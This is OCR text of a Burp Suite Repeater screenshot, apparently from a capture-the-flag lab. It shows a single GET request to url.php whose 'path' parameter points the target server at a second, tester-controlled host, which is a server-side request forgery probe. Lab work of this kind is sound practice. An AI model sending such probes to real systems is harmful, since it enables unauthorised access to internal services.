 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < ▼ > ▼
Issue the request
Request Response
Raw Params Headers Hex Raw
1 GET /url.php?path=http%3A%2F%2F10.10.16.126%2Fteste HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.55:60000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11